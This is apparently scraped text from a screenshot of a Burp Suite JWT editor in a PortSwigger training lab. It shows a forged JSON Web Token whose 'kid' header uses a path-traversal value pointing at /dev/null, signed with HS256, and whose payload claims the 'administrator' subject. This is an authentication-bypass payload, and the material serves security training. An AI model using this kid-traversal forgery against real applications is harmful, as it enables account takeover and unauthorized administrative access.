 Raw Params Headers Hex JSON Web Token
JWT 1 - eyJraWQiOiI0NWYzNGJjOC0yZTcwLTQ1YWItYWJkYy1mZDgyYzIwNTY ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
Signing Key
dc006e92-b200-49a6-b9ad-8e3f16a8480e (OCT 8)
Decrypt
JWS JWE
Signing Algorithm
HS256
Header
{
"kid": "../../../../../../../dev/null",
"alg": "HS256"
}
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel
Format
Compa
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1662961432
}
Format
Compa
Signature
DC 73 1B 17 60 B7 06 D8 07 18 D3 9F 8E A2 A5 EE
25 E0 95 D4 AF ED 13 9E 73 A3 50 1C 5F EB AC 67
Attack Sign Encrypt
渗透测试研究中心
Done